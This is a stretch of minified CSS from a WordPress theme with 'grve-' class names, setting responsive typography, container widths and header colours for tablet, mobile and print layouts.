button,#grve-woo-review-submit,.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn),.post-password-form input[type="submit"],.gform_wrapper input[type="button"],.gform_wrapper input[type="submit"],.gform_wrapper input[type="reset"],#tribe-bar-form .tribe-bar-submit input[type=submit],.bbp-submit-wrapper button,#bbpress-forums #bbp_search_submit,#grve-my-account-wrapper .woocommerce-button,.woocommerce-account .woocommerce-MyAccount-content button[type="submit"],.wp-block-search .wp-block-search__button { font-size: 13px !important; line-height: 2.29em; } .grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label { font-size: 13px; line-height: 2.29em; } } @media only screen and (min-width: 768px) and (max-width: 959px) { h1,.grve-h1,#grve-sliding-area .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter { font-size: 45px; line-height: 1.14em; } .grve-h1.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 39px; } .grve-h1.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 39px; } .grve-h1.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 39px; } .grve-h1.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 39px; } .grve-h1.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 32px; } .grve-h1.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 26px; } .grve-h1.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 26px; } h2,.grve-h2 { font-size: 38px; line-height: 1.17em; } .grve-h2.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 33px; } .grve-h2.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 33px; } .grve-h2.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 33px; } .grve-h2.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 33px; } .grve-h2.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 27px; } .grve-h2.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 23px; } .grve-h2.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 23px; } h3,.grve-h3 { font-size: 32px; line-height: 1.2em; } .grve-h3.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 28px; } .grve-h3.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 28px; } .grve-h3.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 28px; } .grve-h3.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 28px; } .grve-h3.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 23px; } .grve-h3.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 19px; } .grve-h3.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 19px; } h4,.grve-h4 { font-size: 26px; line-height: 1.25em; } .grve-h4.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 22px; } .grve-h4.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 22px; } .grve-h4.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 22px; } .grve-h4.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 22px; } .grve-h4.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 18px; } .grve-h4.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 15px; } .grve-h4.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 15px; } h5,.grve-h5,h3#reply-title { font-size: 19px; line-height: 1.33em; } .grve-h5.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 17px; } .grve-h5.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 17px; } .grve-h5.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 17px; } .grve-h5.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 17px; } .grve-h5.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 14px; } .grve-h5.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 11px; } .grve-h5.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 11px; } h6,.grve-h6 { font-size: 16px; line-height: 1.6em; } .grve-h6.grve-heading-120:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 14px; } .grve-h6.grve-heading-140:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 14px; } .grve-h6.grve-heading-160:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 14px; } .grve-h6.grve-heading-180:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 14px; } .grve-h6.grve-heading-200:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 11px; } .grve-h6.grve-heading-250:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 9px; } .grve-h6.grve-heading-300:not(.grve-tablet-sm-reset-increase-heading ) { font-size: 9px; } #grve-offcanvas-area ul.sub-menu li a,#grve-offcanvas-area li .grve-link-wrapper:not(.grve-menu-element-link-wrapper),#grve-offcanvas-area li.grve-first-level:not(.grve-menu-element-first-level) > .grve-link-wrapper:not(.grve-menu-element-link-wrapper) > a { font-size: 26px; line-height: 1em; } .grve-page-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title,#grve-portfolio-tax-title .grve-title { font-size: 48px; line-height: 1em; } #grve-post-title .grve-title { font-size: 71px; line-height: 1.14em; } .grve-single-simple-title { font-size: 41px; line-height: 1.17em; } #grve-portfolio-title .grve-title { font-size: 71px; line-height: 1.14em; } #grve-forum-title .grve-title { font-size: 71px; line-height: 1.14em; } .grve-product-area .product_title { font-size: 27px; line-height: 1.25em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 61px; line-height: 1.17em; } #grve-event-title .grve-title,#grve-event-tax-title .grve-title { font-size: 71px; line-height: 1.14em; } .grve-feature-title, #grve-intro .grve-first-title-text, #grve-intro .grve-second-title-text { font-size: 71px; line-height: 1.14em; } .grve-feature-text { font-size: 20px; line-height: 1.67em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description,#grve-portfolio-tax-title .grve-description { font-size: 19px; line-height: 1.67em; } #grve-post-title .grve-title-categories { font-size: 13px; line-height: 1.38em; } #grve-post-title .grve-post-meta, #grve-post-title .grve-post-meta li { font-size: 13px; line-height: 1.5em; } #grve-post-title .grve-description { font-size: 19px; line-height: 2em; } #grve-portfolio-title .grve-title-categories { font-size: 19px; line-height: 1.33em; } #grve-entry-summary .grve-short-description p { font-size: 13px; line-height: 1.88em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 19px; line-height: 1.67em; } #grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p { font-size: 19px; line-height: 1.67em; } .grve-quote-text,blockquote p,blockquote { font-size: 19px; line-height: 1.5em; } .grve-leader-text,#grve-theme-wrapper .grve-leader-text,.grve-leader-text p,p.grve-leader-text { font-size: 19px; line-height: 1.67em; } #grve-theme-wrapper .grve-link-text { font-size: 11px !important; line-height: 2.29em; } #grve-theme-wrapper .grve-btn-text,#grve-theme-wrapper .grve-btn-video,#grve-theme-wrapper .grve-btn#grve-sliding-area input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .wpcf7 input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style button:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="button"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="reset"]:not(.grve-custom-btn),#grve-comment-submit-button,#grve-theme-wrapper .woocommerce .checkout-button,#grve-theme-wrapper .woocommerce .woocommerce-cart-form button[name="update_cart"],#grve-theme-wrapper .woocommerce .woocommerce-checkout-payment button,#grve-woo-review-submit,.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn),.post-password-form input[type="submit"],.gform_wrapper input[type="button"],.gform_wrapper input[type="submit"],.gform_wrapper input[type="reset"],#tribe-bar-form .tribe-bar-submit input[type=submit],.bbp-submit-wrapper button,#bbpress-forums #bbp_search_submit,#grve-my-account-wrapper .woocommerce-button,.woocommerce-account .woocommerce-MyAccount-content button[type="submit"],.wp-block-search .wp-block-search__button { font-size: 11px !important; line-height: 2.29em; } .grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label { font-size: 11px; line-height: 2.29em; } } @media only screen and (max-width: 767px) { h1,.grve-h1,#grve-sliding-area .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter { font-size: 39px; line-height: 1.14em; } .grve-h1.grve-heading-120:not(.grve-mobile-reset-increase-heading ) { font-size: 34px; } .grve-h1.grve-heading-140:not(.grve-mobile-reset-increase-heading ) { font-size: 34px; } .grve-h1.grve-heading-160:not(.grve-mobile-reset-increase-heading ) { font-size: 34px; } .grve-h1.grve-heading-180:not(.grve-mobile-reset-increase-heading ) { font-size: 34px; } .grve-h1.grve-heading-200:not(.grve-mobile-reset-increase-heading ) { font-size: 28px; } .grve-h1.grve-heading-250:not(.grve-mobile-reset-increase-heading ) { font-size: 23px; } .grve-h1.grve-heading-300:not(.grve-mobile-reset-increase-heading ) { font-size: 23px; } h2,.grve-h2 { font-size: 34px; line-height: 1.17em; } .grve-h2.grve-heading-120:not(.grve-mobile-reset-increase-heading ) { font-size: 29px; } .grve-h2.grve-heading-140:not(.grve-mobile-reset-increase-heading ) { font-size: 29px; } .grve-h2.grve-heading-160:not(.grve-mobile-reset-increase-heading ) { font-size: 29px; } .grve-h2.grve-heading-180:not(.grve-mobile-reset-increase-heading ) { font-size: 29px; } .grve-h2.grve-heading-200:not(.grve-mobile-reset-increase-heading ) { font-size: 24px; } .grve-h2.grve-heading-250:not(.grve-mobile-reset-increase-heading ) { font-size: 20px; } .grve-h2.grve-heading-300:not(.grve-mobile-reset-increase-heading ) { font-size: 20px; } h3,.grve-h3 { font-size: 28px; line-height: 1.2em; } .grve-h3.grve-heading-120:not(.grve-mobile-reset-increase-heading ) { font-size: 24px; } .grve-h3.grve-heading-140:not(.grve-mobile-reset-increase-heading ) { font-size: 24px; } .grve-h3.grve-heading-160:not(.grve-mobile-reset-increase-heading ) { font-size: 24px; } .grve-h3.grve-heading-180:not(.grve-mobile-reset-increase-heading ) { font-size: 24px; } .grve-h3.grve-heading-200:not(.grve-mobile-reset-increase-heading ) { font-size: 20px; } .grve-h3.grve-heading-250:not(.grve-mobile-reset-increase-heading ) { font-size: 16px; } .grve-h3.grve-heading-300:not(.grve-mobile-reset-increase-heading ) { font-size: 16px; } h4,.grve-h4 { font-size: 22px; line-height: 1.25em; } .grve-h4.grve-heading-120:not(.grve-mobile-reset-increase-heading ) { font-size: 19px; } .grve-h4.grve-heading-140:not(.grve-mobile-reset-increase-heading ) { font-size: 19px; } .grve-h4.grve-heading-160:not(.grve-mobile-reset-increase-heading ) { font-size: 19px; } .grve-h4.grve-heading-180:not(.grve-mobile-reset-increase-heading ) { font-size: 19px; } .grve-h4.grve-heading-200:not(.grve-mobile-reset-increase-heading ) { font-size: 16px; } .grve-h4.grve-heading-250:not(.grve-mobile-reset-increase-heading ) { font-size: 13px; } .grve-h4.grve-heading-300:not(.grve-mobile-reset-increase-heading ) { font-size: 13px; } h5,.grve-h5,h3#reply-title { font-size: 17px; line-height: 1.33em; } .grve-h5.grve-heading-120:not(.grve-mobile-reset-increase-heading ) { font-size: 15px; } .grve-h5.grve-heading-140:not(.grve-mobile-reset-increase-heading ) { font-size: 15px; } .grve-h5.grve-heading-160:not(.grve-mobile-reset-increase-heading ) { font-size: 15px; } .grve-h5.grve-heading-180:not(.grve-mobile-reset-increase-heading ) { font-size: 15px; } .grve-h5.grve-heading-200:not(.grve-mobile-reset-increase-heading ) { font-size: 12px; } .grve-h5.grve-heading-250:not(.grve-mobile-reset-increase-heading ) { font-size: 10px; } .grve-h5.grve-heading-300:not(.grve-mobile-reset-increase-heading ) { font-size: 10px; } h6,.grve-h6 { font-size: 14px; line-height: 1.6em; } .grve-h6.grve-heading-120:not(.grve-mobile-reset-increase-heading ) { font-size: 12px; } .grve-h6.grve-heading-140:not(.grve-mobile-reset-increase-heading ) { font-size: 12px; } .grve-h6.grve-heading-160:not(.grve-mobile-reset-increase-heading ) { font-size: 12px; } .grve-h6.grve-heading-180:not(.grve-mobile-reset-increase-heading ) { font-size: 12px; } .grve-h6.grve-heading-200:not(.grve-mobile-reset-increase-heading ) { font-size: 10px; } .grve-h6.grve-heading-250:not(.grve-mobile-reset-increase-heading ) { font-size: 8px; } .grve-h6.grve-heading-300:not(.grve-mobile-reset-increase-heading ) { font-size: 8px; } #grve-offcanvas-area ul.sub-menu li a,#grve-offcanvas-area li .grve-link-wrapper:not(.grve-menu-element-link-wrapper),#grve-offcanvas-area li.grve-first-level:not(.grve-menu-element-first-level) > .grve-link-wrapper:not(.grve-menu-element-link-wrapper) > a { font-size: 22px; line-height: 1em; } .grve-page-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title,#grve-portfolio-tax-title .grve-title { font-size: 34px; line-height: 1em; } #grve-post-title .grve-title { font-size: 50px; line-height: 1.14em; } .grve-single-simple-title { font-size: 29px; line-height: 1.17em; } #grve-portfolio-title .grve-title { font-size: 50px; line-height: 1.14em; } #grve-forum-title .grve-title { font-size: 50px; line-height: 1.14em; } .grve-product-area .product_title { font-size: 19px; line-height: 1.25em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 43px; line-height: 1.17em; } #grve-event-title .grve-title,#grve-event-tax-title .grve-title { font-size: 50px; line-height: 1.14em; } .grve-feature-title, #grve-intro .grve-first-title-text, #grve-intro .grve-second-title-text { font-size: 50px; line-height: 1.14em; } .grve-feature-text { font-size: 14px; line-height: 1.67em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description,#grve-portfolio-tax-title .grve-description { font-size: 19px; line-height: 1.67em; } #grve-post-title .grve-title-categories { font-size: 13px; line-height: 1.38em; } #grve-post-title .grve-post-meta, #grve-post-title .grve-post-meta li { font-size: 13px; line-height: 1.5em; } #grve-post-title .grve-description { font-size: 19px; line-height: 2em; } #grve-portfolio-title .grve-title-categories { font-size: 19px; line-height: 1.33em; } #grve-entry-summary .grve-short-description p { font-size: 13px; line-height: 1.88em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 19px; line-height: 1.67em; } #grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p { font-size: 19px; line-height: 1.67em; } .grve-quote-text,blockquote p,blockquote { font-size: 19px; line-height: 1.5em; } .grve-leader-text,#grve-theme-wrapper .grve-leader-text,.grve-leader-text p,p.grve-leader-text { font-size: 19px; line-height: 1.67em; } #grve-theme-wrapper .grve-link-text { font-size: 11px !important; line-height: 2.29em; } #grve-theme-wrapper .grve-btn-text,#grve-theme-wrapper .grve-btn-video,#grve-theme-wrapper .grve-btn#grve-sliding-area input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .wpcf7 input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style button:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="button"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="reset"]:not(.grve-custom-btn),#grve-comment-submit-button,#grve-theme-wrapper .woocommerce .checkout-button,#grve-theme-wrapper .woocommerce .woocommerce-cart-form button[name="update_cart"],#grve-theme-wrapper .woocommerce .woocommerce-checkout-payment button,#grve-woo-review-submit,.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn),.post-password-form input[type="submit"],.gform_wrapper input[type="button"],.gform_wrapper input[type="submit"],.gform_wrapper input[type="reset"],#tribe-bar-form .tribe-bar-submit input[type=submit],.bbp-submit-wrapper button,#bbpress-forums #bbp_search_submit,#grve-my-account-wrapper .woocommerce-button,.woocommerce-account .woocommerce-MyAccount-content button[type="submit"],.wp-block-search .wp-block-search__button { font-size: 11px !important; line-height: 2.29em; } .grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label { font-size: 11px; line-height: 2.29em; } } @media print { h1,.grve-h1,#grve-sliding-area .grve-search input[type="text"],.grve-dropcap span,p.grve-dropcap:first-letter { font-size: 39px; line-height: 1.14em; } .grve-h1.grve-heading-120 { font-size: 34px; } .grve-h1.grve-heading-140 { font-size: 34px; } .grve-h1.grve-heading-160 { font-size: 34px; } .grve-h1.grve-heading-180 { font-size: 34px; } .grve-h1.grve-heading-200 { font-size: 28px; } .grve-h1.grve-heading-250 { font-size: 23px; } .grve-h1.grve-heading-300 { font-size: 23px; } h2,.grve-h2 { font-size: 34px; line-height: 1.17em; } .grve-h2.grve-heading-120 { font-size: 29px; } .grve-h2.grve-heading-140 { font-size: 29px; } .grve-h2.grve-heading-160 { font-size: 29px; } .grve-h2.grve-heading-180 { font-size: 29px; } .grve-h2.grve-heading-200 { font-size: 24px; } .grve-h2.grve-heading-250 { font-size: 20px; } .grve-h2.grve-heading-300 { font-size: 20px; } h3,.grve-h3 { font-size: 28px; line-height: 1.2em; } .grve-h3.grve-heading-120 { font-size: 24px; } .grve-h3.grve-heading-140 { font-size: 24px; } .grve-h3.grve-heading-160 { font-size: 24px; } .grve-h3.grve-heading-180 { font-size: 24px; } .grve-h3.grve-heading-200 { font-size: 20px; } .grve-h3.grve-heading-250 { font-size: 16px; } .grve-h3.grve-heading-300 { font-size: 16px; } h4,.grve-h4 { font-size: 22px; line-height: 1.25em; } .grve-h4.grve-heading-120 { font-size: 19px; } .grve-h4.grve-heading-140 { font-size: 19px; } .grve-h4.grve-heading-160 { font-size: 19px; } .grve-h4.grve-heading-180 { font-size: 19px; } .grve-h4.grve-heading-200 { font-size: 16px; } .grve-h4.grve-heading-250 { font-size: 13px; } .grve-h4.grve-heading-300 { font-size: 13px; } h5,.grve-h5,h3#reply-title { font-size: 17px; line-height: 1.33em; } .grve-h5.grve-heading-120 { font-size: 15px; } .grve-h5.grve-heading-140 { font-size: 15px; } .grve-h5.grve-heading-160 { font-size: 15px; } .grve-h5.grve-heading-180 { font-size: 15px; } .grve-h5.grve-heading-200 { font-size: 12px; } .grve-h5.grve-heading-250 { font-size: 10px; } .grve-h5.grve-heading-300 { font-size: 10px; } h6,.grve-h6 { font-size: 14px; line-height: 1.6em; } .grve-h6.grve-heading-120 { font-size: 12px; } .grve-h6.grve-heading-140 { font-size: 12px; } .grve-h6.grve-heading-160 { font-size: 12px; } .grve-h6.grve-heading-180 { font-size: 12px; } .grve-h6.grve-heading-200 { font-size: 10px; } .grve-h6.grve-heading-250 { font-size: 8px; } .grve-h6.grve-heading-300 { font-size: 8px; } #grve-offcanvas-area ul.sub-menu li a,#grve-offcanvas-area li .grve-link-wrapper:not(.grve-menu-element-link-wrapper),#grve-offcanvas-area li.grve-first-level:not(.grve-menu-element-first-level) > .grve-link-wrapper:not(.grve-menu-element-link-wrapper) > a { font-size: 22px; line-height: 1em; } .grve-page-title,#grve-blog-title .grve-title,#grve-search-page-title .grve-title,#grve-portfolio-tax-title .grve-title { font-size: 34px; line-height: 1em; } #grve-post-title .grve-title { font-size: 50px; line-height: 1.14em; } .grve-single-simple-title { font-size: 29px; line-height: 1.17em; } #grve-portfolio-title .grve-title { font-size: 50px; line-height: 1.14em; } #grve-forum-title .grve-title { font-size: 50px; line-height: 1.14em; } .grve-product-area .product_title { font-size: 19px; line-height: 1.25em; } #grve-product-title .grve-title,#grve-product-tax-title .grve-title,.woocommerce-page #grve-page-title .grve-title { font-size: 43px; line-height: 1.17em; } #grve-event-title .grve-title,#grve-event-tax-title .grve-title { font-size: 50px; line-height: 1.14em; } .grve-feature-title, #grve-intro .grve-first-title-text, #grve-intro .grve-second-title-text { font-size: 50px; line-height: 1.14em; } .grve-feature-text { font-size: 14px; line-height: 1.67em; } #grve-page-title .grve-description,#grve-blog-title .grve-description,#grve-blog-title .grve-description p,#grve-search-page-title .grve-description,#grve-portfolio-tax-title .grve-description { font-size: 19px; line-height: 1.67em; } #grve-post-title .grve-title-categories { font-size: 13px; line-height: 1.38em; } #grve-post-title .grve-post-meta, #grve-post-title .grve-post-meta li { font-size: 13px; line-height: 1.5em; } #grve-post-title .grve-description { font-size: 19px; line-height: 2em; } #grve-portfolio-title .grve-title-categories { font-size: 19px; line-height: 1.33em; } #grve-entry-summary .grve-short-description p { font-size: 13px; line-height: 1.88em; } #grve-product-title .grve-description,#grve-product-tax-title .grve-description,#grve-product-tax-title .grve-description p,.woocommerce-page #grve-page-title .grve-description { font-size: 19px; line-height: 1.67em; } #grve-event-title .grve-description,#grve-event-tax-title .grve-description,#grve-event-tax-title .grve-description p { font-size: 19px; line-height: 1.67em; } .grve-quote-text,blockquote p,blockquote { font-size: 19px; line-height: 1.5em; } .grve-leader-text,#grve-theme-wrapper .grve-leader-text,.grve-leader-text p,p.grve-leader-text { font-size: 19px; line-height: 1.67em; } #grve-theme-wrapper .grve-link-text { font-size: 11px !important; line-height: 2.29em; } #grve-theme-wrapper .grve-btn-text,#grve-theme-wrapper .grve-btn-video,#grve-theme-wrapper .grve-btn#grve-sliding-area input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .wpcf7 input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style button:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="button"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="submit"]:not(.grve-custom-btn),#grve-theme-wrapper .grve-btn-theme-style input[type="reset"]:not(.grve-custom-btn),#grve-comment-submit-button,#grve-theme-wrapper .woocommerce .checkout-button,#grve-theme-wrapper .woocommerce .woocommerce-cart-form button[name="update_cart"],#grve-theme-wrapper .woocommerce .woocommerce-checkout-payment button,#grve-woo-review-submit,.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn),.post-password-form input[type="submit"],.gform_wrapper input[type="button"],.gform_wrapper input[type="submit"],.gform_wrapper input[type="reset"],#tribe-bar-form .tribe-bar-submit input[type=submit],.bbp-submit-wrapper button,#bbpress-forums #bbp_search_submit,#grve-my-account-wrapper .woocommerce-button,.woocommerce-account .woocommerce-MyAccount-content button[type="submit"],.wp-block-search .wp-block-search__button { font-size: 11px !important; line-height: 2.29em; } .grve-main-menu .grve-wrapper > ul > li > a,.grve-main-menu .grve-wrapper > ul > li.megamenu > ul > li > a,.grve-toggle-hiddenarea .grve-label { font-size: 11px; line-height: 2.29em; } } .grve-body { background-color:#171A1D; } .grve-container, #disqus_thread, #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-content.grve-right-sidebar .grve-content-wrapper { max-width: 2500px; width: calc( 100% - 10.500rem ); } .grve-section.grve-container-width { max-width: 2500px; width: calc( 100% - 10.500rem ); margin-left: auto; margin-right: auto; } @media only screen and (max-width: 2560px) { .grve-container, #disqus_thread, #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-content.grve-right-sidebar .grve-content-wrapper { max-width: 2500px; } .grve-section.grve-container-width { max-width: 2500px; } } @media only screen and (max-width: 1200px) { .grve-container, #grve-theme-wrapper.grve-header-side.grve-container, #grve-theme-wrapper.grve-header-side #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-theme-wrapper.grve-header-side #grve-content.grve-right-sidebar .grve-content-wrapper { max-width: 2500px; width: calc( 100% - 7.500rem ); } .grve-section.grve-container-width { max-width: 2500px; width: calc( 100% - 7.500rem ); } } @media only screen and (max-width: 960px) { .grve-container, #grve-theme-wrapper.grve-header-side.grve-container, #grve-theme-wrapper.grve-header-side #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-theme-wrapper.grve-header-side #grve-content.grve-right-sidebar .grve-content-wrapper { max-width: 2500px; width: calc( 100% - 6.000rem ); } .grve-section.grve-container-width { max-width: 2500px; width: calc( 100% - 6.000rem ); } } @media only screen and (max-width: 767px) { .grve-container, #grve-content.grve-left-sidebar .grve-content-wrapper, #grve-content.grve-right-sidebar .grve-content-wrapper { max-width: 500px; width: calc( 100% - 56px ); } .grve-section.grve-container-width { max-width: 500px; width: calc( 100% - 56px ); } } #grve-top-bar .grve-top-bar-section { padding-top: 15px; padding-bottom: 15px; } #grve-top-bar .grve-top-bar-section, #grve-top-bar .grve-language > li > ul, #grve-top-bar .grve-top-bar-menu ul.sub-menu { background-color: ; color: #777777; } #grve-top-bar a, #grve-top-bar .grve-search-btn { color: #777777; } #grve-top-bar a:hover, #grve-top-bar .grve-search-btn:hover { color: #ff4d6b; } #grve-main-header { padding-top: 30px; padding-bottom: 30px; } #grve-main-header .grve-logo:not(.grve-logo-text) a { height: 30px; } #grve-main-header.grve-layout-default.grve-style-2 .grve-header-row { min-height: 30px; } @media only screen and (max-width: 1200px) { #grve-main-header .grve-logo:not(.grve-logo-text) a { height: 30px; } #grve-main-header.grve-layout-default.grve-style-2 .grve-header-row { min-height: 30px; } } #grve-main-header:not(.grve-style-2) .grve-header-menu.grve-horizontal-menu .grve-first-level > .grve-sub-menu, #grve-main-header .grve-header-menu.grve-horizontal-menu .grve-first-level:not(.grve-menu-size-fullwidth) > .grve-sub-menu { top: calc(100% + 30px); } #grve-main-header.grve-sticky-header.grve-shrink-sticky, #grve-main-header.grve-sticky-header.grve-scrollup-sticky { padding-top: 15px; padding-bottom: 15px; } #grve-main-header.grve-sticky-header.grve-shrink-sticky .grve-logo a, #grve-main-header.grve-sticky-header.grve-scrollup-sticky .grve-logo a { height: 18px; } #grve-main-header.grve-sticky-header:not(.grve-style-2) .grve-header-menu.grve-horizontal-menu .grve-first-level > .grve-sub-menu, #grve-main-header.grve-sticky-header .grve-header-menu.grve-horizontal-menu .grve-first-level:not(.grve-menu-size-fullwidth) > .grve-sub-menu { top: calc(100% + 15px); } .grve-horizontal-menu > .grve-menu > .grve-first-level + .grve-first-level { margin-left: 36px; } #grve-main-header { background-color: rgba(255,255,255,1); } #grve-main-header.grve-skin-light, #grve-main-header.grve-skin-dark { background-color: transparent; } #grve-main-header.grve-border, #grve-main-header .grve-border { border-color: rgba(0,0,0,1); } #grve-main-header .grve-logo-text a, #grve-main-header .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper, #grve-main-header .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper a, #grve-main-header .grve-vertical-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper, #grve-main-header .grve-vertical-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper a, #grve-main-header .grve-vertical-menu:not(.grve-menu-element) .grve-sub-menu:not(.grve-area-item-sub-menu) .grve-link-wrapper, #grve-main-header .grve-vertical-menu:not(.grve-menu-element) .grve-sub-menu:not(.grve-area-item-sub-menu) .grve-link-wrapper a, #grve-main-header .grve-hidden-menu-icon, #grve-main-header .grve-header-elements .grve-header-search, #grve-main-header .grve-header-elements .grve-header-element > a, #grve-main-header .grve-header-elements .grve-socials-elements a, #grve-main-header .grve-header-elements .grve-header-text-element, #grve-main-header .grve-header-elements .grve-language.grve-dropdown > li > a { color: #000000; } #grve-main-header .grve-logo-text a:hover, #grve-main-header .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li:hover > .grve-link-wrapper a, #grve-main-header .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li.current-menu-item > .grve-link-wrapper a, #grve-main-header .grve-horizontal-menu:not(.grve-menu-element) > .grve-menu > li.current-menu-ancestor > .grve-link-wrapper a, #grve-main-header .grve-vertical-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper a:hover, #grve-main-header .grve-vertical-menu:not(.grve-menu-element) > .grve-menu > li > .grve-link-wrapper .grve-arrow:hover, #grve-main-header .grve-vertical-menu:not(.grve-menu-element) > .grve-menu > li.current-menu-item > .grve-link-wrapper a, #grve-main-header .grve-vertical-menu:not(.grve-menu-element) .grve-sub-menu:not(.grve-area-item-sub-menu) .grve-link-wrapper a:hover, #grve-main-header .grve-vertical-menu:not(.grve-menu-element) .grve-sub-menu:not(.grve-area-item-sub-menu) .grve-link-wrapper .grve-arrow:hover, #grve-main-header .grve-header-elements .grve-header-element > a:not(.grve-btn):hover, #grve-main-header .grve-header-elements .grve-socials-elements a:hover, #grve-main-header .grve-hidden-menu-icon:hover, #grve-main-header .grve-header-elements .grve-language.grve-dropdown > li > a:hover { color: #ff00fb; } #grve-main-header.grve-menu-type-underline .grve-header-menu .grve-first-level > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline .grve-header-menu .grve-first-level.current-menu-item > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline .grve-header-menu .grve-first-level.current-menu-ancestor > .grve-link-wrapper a .grve-item:after, #grve-main-header.grve-menu-type-underline-first-level .grve-header-menu .grve-first-level > .grve-link-wrapper a 